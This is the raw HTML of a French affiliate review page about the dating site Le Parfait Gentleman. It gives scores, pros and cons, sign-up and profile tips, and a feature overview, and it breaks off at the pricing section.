<link rel='stylesheet' id='rhsingle-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/css/single.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcd-main-js-js-extra">
/* <![CDATA[ */
var wpcd_object = {"ajaxurl":"https:\/\/www.planeteradicale.org\/wp-admin\/admin-ajax.php","security":"af929c1443"};
var wpcd_main_js = {"minutes":"minutes","seconds":"seconds","hours":"hours","day":"day","week":"week","expired_text":"This offer has expired!","word_count":"30","button_text":"Copier","after_copy":"Copi\u00e9","vote_success":"You have voted successfully!","vote_fail":"Voting failed!","vote_already":"You have voted already!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/assets/js/main.js?ver=3.2.2" id="wpcd-main-js-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/wp-coupons-and-deals-premium/assets/js/jquery.countdown.min.js?ver=3.2.2" id="wpcd-countdown-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.planeteradicale.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.planeteradicale.org/wp-json/wp/v2/posts/2966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.planeteradicale.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.planeteradicale.org/?p=2966' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.planeteradicale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planeteradicale.org%2Fle-parfait-gentleman-avis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.planeteradicale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planeteradicale.org%2Fle-parfait-gentleman-avis%2F&#038;format=xml" />
<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="5536ccf0-e5ea-46a4-b531-5d0b8b42b484",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script>var cb_wp=cb_wp || {};cb_wp.is_user_logged_in=false;cb_wp.post_data={"id":2966,"tags":[],"post_type":"post","cats":[14]};</script><script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-a4bc4696";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<link rel="preload" href="https://www.planeteradicale.org/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css">  .widget .title:after{border-bottom:2px solid #8035be;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#8035be;}.wpsm_promobox.rehub_promobox{border-left-color:#8035be!important;}.color_link{color:#8035be !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#8035be;}.btn_more:hover,.tw-pagination .current{border:1px solid #8035be;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #8035be;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #8035be inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #8035be;}.rething_item a.cat{border-bottom-color:#8035be}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #8035be;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #8035be;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#8035be !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#8035be;}@media (max-width:767px){.postNavigation .postnavprev{background:#8035be;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#8035be;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000}  .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #de1414 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(222,20,20,0.2) !important;border-radius:0 !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #de1414 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px #d3d3d3 !important;}.rehub_offer_coupon:hover{border:1px dashed #de1414;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#de1414}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#de1414 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #de1414 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#de1414;border:1px solid #de1414;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#de1414;border:1px solid #de1414;}.rething_button .btn_more{border:1px solid #de1414;color:#de1414;}.rething_button .priced_block.block_btnblock .price_count{color:#de1414;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#de1414 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#de1414;}.rehub-svg-btn-stroke svg{stroke:#de1414;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #de1414}}:root{--rehub-main-color:#8035be;--rehub-sec-color:#000000;--rehub-main-btn-bg:#de1414;--rehub-link-color:#8035be;}</style><style>.review-text .buttons_col{text-align:center}
.post .priced_block .btn_offer_block { float: none; }
.post .priced_block{text-align:center}</style><script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101123634);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.planeteradicale.org/wp-content/uploads/2020/05/cropped-planeteradicale-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-2966 single-format-standard wp-embed-responsive wp-theme-rehub-theme wpb-js-composer js-comp-ver-7.4 vc_responsive">

	

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<div class="textlogo pb10 fontbold rehub-main-color">PlaneteRadicale</div>
                    <div class="sloganlogo lineheight15">une rencontre sérieuse sinon rien</div>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form  role="search" method="get" class="search-form" action="https://www.planeteradicale.org/">
  	<input type="text" name="s" placeholder="Chercher"  data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Chercher"><i class="rhicon rhi-search"></i></button>
</form>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                        <div class="celldisplay link-add-cell">
                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                        </div>
                         
                                                                                   
                                                                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-accueil" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.planeteradicale.org/">Accueil</a></li>
<li id="menu-item-3278" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.planeteradicale.org/draguer-sur-internet/">Draguer sur internet</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.planeteradicale.org/meilleur-site-de-rencontre/">Meilleur site de rencontre</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.planeteradicale.org/site-de-rencontre-senior/">Sites de rencontre sénior</a></li>
<li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.planeteradicale.org/application-de-rencontre/">Applications de rencontre</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
                 

            </div>  
        </header>
            

    <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side single clearfix"> 
            <div class="rh-post-wrapper">           
                                                        <article class="post-inner post post-2966 type-post status-publish format-standard has-post-thumbnail hentry category-rencontre-serieuse" id="post-2966">
                        <!-- Title area -->
                        <div class="rh_post_layout_metabig">
                            <div class="title_single_area mb15">
                                <div class="breadcrumb font90 rh_opacity_7"><a href="https://www.planeteradicale.org/" >Accueil</a> &raquo; <span><a  href="https://www.planeteradicale.org/rencontre-serieuse/">Rencontre sérieuse</a></span> &raquo; <span class="current">Avis Le parfait Gentleman : notre opinion et le témoignage des utilisateurs</span></div><!-- .breadcrumbs --> 
                                <div class="rh-cat-list-title"><a class="rh-cat-label-title rh-cat-14" href="https://www.planeteradicale.org/rencontre-serieuse/" title="Voir tous les articles dans Rencontre sérieuse">Rencontre sérieuse</a></div>                        
                                <h1>Avis Le parfait Gentleman : notre opinion et le témoignage des utilisateurs</h1>                                                           
                                <div class="meta post-meta-big flowhidden mb15 pb15 greycolor border-grey-bottom">
                                    					<div class="floatleft mr15 rtlml15">
								<span class="floatleft authortimemeta lineheight20 fontbold">
														</span>	
			</div>
			<div class="floatright ml15 postviewcomm font15px lineheight25 mt5">
					
							
			</div>
			
	 
                                </div>
                                <div class="clearfix"></div> 
                                                                   
                                                           
                            </div>
                        </div>
                                                 
                        										                        
                                
                                                  

                        <p>Le Parfait Gentleman est l’un des <a href="https://www.planeteradicale.org/meilleur-site-de-rencontre/">meilleurs sites de rencontre sérieuse</a>. Cette plateforme vous permet d’être mis en relation avec <strong>des hommes et des femmes cultivés</strong>. Si vous êtes à la recherche du Grand Amour et que vous êtes un célibataire exigeant, alors vous devriez trouver votre bonheur sur ce site qui mise sur la qualité plutôt que sur la quantité. Voici donc <strong>notre avis complet sur Le Parfait Gentleman</strong>.</p>
<h2>Le Parfait Gentleman : notre avis en bref</h2>
    					<div class="rate_bar_wrap">
			<div class="review-top">								
				<div class="overall-score">
					<span class="overall r_score_8">8</span>
					<span class="overall-text">Total Score</span>
									
				</div>				
				<div class="review-text">
					<span class="review-header">Le Parfait Gentleman</span>
					<p>
						Le Parfait Gentleman est un site de rencontre sérieuse entre célibataires exigeants. Ce site se destine particulièrement aux célibataires à la recherche d'un partenaire cultivé et ayant une situation sociale plutôt élevée. Si vous cherchez une relation stable avec un partenaire instruit mais que vous ne voulez pas dédier des heures à trier les profils sur une plateforme généraliste, alors le Parfait Gentleman est fait pour vous. 					</p>
				</div>
			</div>

			
			
									<div class="review-criteria">
																				<div class="rate-bar clearfix" data-percent="90%">
								<div class="rate-bar-title"><span>Facilité d'utilisation de la plateforme</span></div>
								<div class="rate-bar-bar r_score_9"></div>
								<div class="rate-bar-percent">9</div>
							</div>
																				<div class="rate-bar clearfix" data-percent="80%">
								<div class="rate-bar-title"><span>Nombre d'inscrits</span></div>
								<div class="rate-bar-bar r_score_8"></div>
								<div class="rate-bar-percent">8</div>
							</div>
																				<div class="rate-bar clearfix" data-percent="70%">
								<div class="rate-bar-title"><span>Tarifs</span></div>
								<div class="rate-bar-bar r_score_7"></div>
								<div class="rate-bar-percent">7</div>
							</div>
											</div>
							
			 
						<!-- PROS CONS BLOCK-->
			<div class=&quot;pros_cons_values_in_rev flowhidden&quot;>
						<div class="wpsm-one-half wpsm-column-first">
				<div class="wpsm_pros padd20">
					<div class="title_pros">POUR</div>
					<ul>		
												<li>Des profils de qualité</li><li>Une forte proportion de femmes </li><li>Disponible en appli Android et iOS</li>					</ul>
				</div>
			</div>
					
						<div class="wpsm-one-half wpsm-column-last">
				<div class="wpsm_cons padd20">
					<div class="title_cons">CONTRE</div>
					<ul>
												<li>Des fonctionnalités un peu simples</li><li>Pas de possibilité de tester le site gratuitement</li>					</ul>
				</div>
			</div>
						</div>	
			<!-- PROS CONS BLOCK END-->	

			
		</div>
	

<div style="text-align: center;margin-top: 10px;margin-bottom: 10px;"><a data-obflink-url="aHR0cHM6Ly93d3cucGxhbmV0ZXJhZGljYWxlLm9yZy9sZXBhcmZhaXRnZW50bGVtYW4=" style="text-align: center; text-decoration: none;display: inline-block;padding: 10px 20px; font-size: 16px;background-color: #F7131D !important;color: #FFFFFF!important;border-radius: 5px;" data-obflink-target="_blank" tab-index="0"> ➜  Cliquez ici pour vous inscrire gratuitement sur Le Parfait Gentleman</a></div>
<p> </p>
<h2>Qu’est-ce que Le Parfait Gentleman ?</h2>
<p>Le Parfait Gentleman est un <strong>site de rencontre haut de gamme</strong>. Cela signifie que les membres de cette plateforme disposent d’un niveau d’instruction plutôt élevé et d’une situation sociale intéressante. Ce site n’est donc pas un site généraliste mais s’adresse à une catégorie précise de la population, qui cherche à ne pas perdre son temps sur les plateformes de rencontre plus classiques. Le Parfait Gentleman permet donc de faire des rencontres avec des personnes qui nous correspondent réellement.</p>
<p>Il s’agit d’un site français, qui fonctionne sur un <strong>système de rencontres par affinités</strong>. Vous devrez donc remplir un <strong>questionnaire de personnalité</strong> afin que le site puisse vous proposer des célibataires compatibles. Vous recevrez ensuite une liste de profils qui correspondent au vôtre. Et c’est là le gros avantage du Parfait Gentleman. Plutôt que de passer du temps à faire défiler de nombreux profils, vous pouvez vous concentrer sur ceux qui sont réellement compatibles avec vous. Vous gagnez ainsi  du temps, mais aussi de l’énergie afin de trouver l’amour !</p>
<div class="video-container"><iframe src="https://www.youtube.com/embed/GOB-ACuprM4" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p>Vous voulez savoir comment fonctionne ce site de dating ? Lisez la suite de notre avis sur Le Parfait Gentleman.</p>
<h2>Comment s’inscrire ?</h2>
<p><strong>L’inscription sur Le Parfait Gentleman est totalement gratuite</strong>. Pour démarrer, il vous faudra renseigner quelques informations basiques : votre nom, votre âge, votre lieu de résidence etc.</p>
<p>Ensuite, vous aurez accès au <strong>test de personnalité</strong>. Ce test est plutôt complet, et vous devrez compter environ 15 à 20 minutes pour répondre à toutes les questions. Prenez le temps de bien répondre aux questions, car tous les profils qui vous seront proposés par la suite dépendront de vos réponses au test. Ce questionnaire permet d’évaluer vos attentes en termes de partenaire, mais aussi votre personnalité et vos opinions. Cela permettra ensuite d’avoir accès à des personnes qui partagent vos attentes et vos valeurs.</p>
<p>Une fois le test rempli, vous allez pouvoir commencer à <strong>construire votre profil</strong>.</p>
<div class="mb30 wpsm_box info_type nonefloat_box" style="text-align:left; width:auto"><i></i><div>
			Prêtez une attention toute particulière à cette étape, elle est primordiale ! Prenez le temps de tout remplir, sans cela, vous n’arriverez pas à capter l’attention des célibataires de la plateforme.<br>

			</div></div>
<p>Comment remplir son profil correctement ?</p>
<ul>
<li><strong>Ne négligez aucune étape</strong> : remplissez chacun des champs indiqués et ne laissez pas d’espace vide, plus votre profil est rempli, plus les autres célibataires auront d’informations sur vous et auront envie de vous envoyer un message.</li>
<li><strong>Choisissez vos photos avec soin :</strong> si le physique n’est pas le seul aspect qui compte sur le Parfait Gentleman, il reste important. Prenez donc le temps de choisir des photos qui vous ressemblent vraiment, mais aussi qui vous mettent en valeur.</li>
<li><strong>Prenez le temps de bien créer votre message de description :</strong> c’est le moment de vous exprimer et de faire savoir aux célibataires qui visitent votre profil ce que vous recherchez et qui vous êtes. Tâchez d’être percutant et de sortir du lot !</li>
</ul>
<p>Une fois passées toutes ces étapes, vous allez enfin pouvoir passer aux rencontres ! Le Parfait Gentleman vous enverra les profils qui correspondent à vos attentes.</p>
<div style="text-align: center;margin-top: 10px;margin-bottom: 10px;"><a data-obflink-url="aHR0cHM6Ly93d3cucGxhbmV0ZXJhZGljYWxlLm9yZy9sZXBhcmZhaXRnZW50bGVtYW4=" style="text-align: center; text-decoration: none;display: inline-block;padding: 10px 20px; font-size: 16px;background-color: #F7131D !important;color: #FFFFFF!important;border-radius: 5px;" data-obflink-target="_blank" tab-index="0"> ➜  Cliquez ici pour découvrir sans plus attendre Le Parfait Gentleman</a></div>
<p>Voyons maintenant quelles sont les fonctionnalités proposées par la plateforme.</p>
<h2>Les fonctionnalités disponibles sur Le Parfait Gentleman</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2993" src="https://www.planeteradicale.org/wp-content/uploads/2020/07/leparfaitgentleman.jpg" alt="le parfait gentleman avis" width="700" height="473" srcset="https://www.planeteradicale.org/wp-content/uploads/2020/07/leparfaitgentleman.jpg 700w, https://www.planeteradicale.org/wp-content/uploads/2020/07/leparfaitgentleman-300x203.jpg 300w, https://www.planeteradicale.org/wp-content/uploads/2020/07/leparfaitgentleman-1024x691.jpg 1024w, https://www.planeteradicale.org/wp-content/uploads/2020/07/leparfaitgentleman-767x518.jpg 767w, https://www.planeteradicale.org/wp-content/uploads/2020/07/leparfaitgentleman-1536x1037.jpg 1536w, https://www.planeteradicale.org/wp-content/uploads/2020/07/leparfaitgentleman-2048x1382.jpg 2048w, https://www.planeteradicale.org/wp-content/uploads/2020/07/leparfaitgentleman-788x531.jpg 788w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Une fois votre inscription effectuée et votre profil rempli, le site va donc vous <strong>proposer certains profils</strong> qui sont compatibles avec le vôtre.</p>
<p>Sachez que les personnes inscrites sur ce site de rencontres sont principalement à la recherche d’une <strong>relation sérieuse et durable</strong>, et non d’une rencontre éphémère. Si vous ne cherchez pas de relation amoureuse, alors Le Parfait Gentleman n’est à notre avis pas un site pour vous.</p>
<p>Vous pourrez donc <strong>faire défiler les profils</strong> et décider s’ils vous intéressent ou non. Bien sûr, tous les profils proposés ne seront pas compatibles à 100 % avec vous, mais cela vaut quand même la peine de les passer en revue. Vous ne voudriez pas passer à côté d’une belle histoire !</p>
<p>Une fois qu’un profil vous plaît, vous pourrez donc <strong>envoyer un message</strong>. Vous pourrez consulter toutes les photos des profils qui vous intéressent.</p>
<p>Sachez qu’il existe une fonctionnalité « <em>Faire le premier pas</em> » qui vous permet de mettre en place un <strong>message automatique envoyé à vos profils compatibles</strong>. C’est une option qui peut s’avérer intéressante si vous n’avez pas trop d’inspiration pour envoyer un premier message percutant !</p>
<p>Vous pourrez également <strong>voir qui a consulté votre profil</strong>. Il est également possible d’ajouter certains profils dans vos favoris si vous souhaitez y retourner facilement dans le futur. Vous pourrez également voir qui a ajouté votre profil dans ses favoris. C’est un bon moyen de savoir si vous avez tapé dans l’oeil de certains célibataires !</p>
<div class="mb30 wpsm_box info_type nonefloat_box" style="text-align:left; width:auto"><i></i><div>
			Les fonctionnalités du Parfait Gentleman sont, comme vous pouvez le constater, plutôt basiques. Pour nous, il s’agit d’un bon point. En effet, certains sites vous proposent de nombreuses fonctionnalités, différents types de mise en relations, tout un tas de fioritures qui finalement ne vous permettent pas forcément de faire plus de rencontres sérieuses. Le Parfait Gentleman se concentre sur l’essentiel, et vous évite de vous éparpiller parmi des options souvent inutiles !<br>

			</div></div>
<p>Il faut savoir que <strong>vous ne pourrez pas faire vous-même vos recherches</strong> pour trouver de nouveaux profils. Vous aurez accès aux profils proposés par la plateforme, mais ne pourrez pas effectuer des recherches manuellement avec de nouveaux critères. Vous pourrez bien évidemment modifier vos préférences si vous souhaitez élargir les critères et recevoir de plus nombreux profils.</p>
<p>Si certains voient cela comme un inconvénient, cela peut aussi être un avantage : <strong>vous ne perdez pas de temps</strong> à trier de trop nombreux profils, et vous vous concentrez sur ceux qui correspondent réellement à vos critères : c’est un gain de temps considérable en comparaison des sites de rencontres généralistes, où l’on trouve des profils très divers, mais qui pour la plupart ne correspondent pas à ce que l’on recherche.</p>
<h2>Les tarifs du Parfait Gentleman</h2>
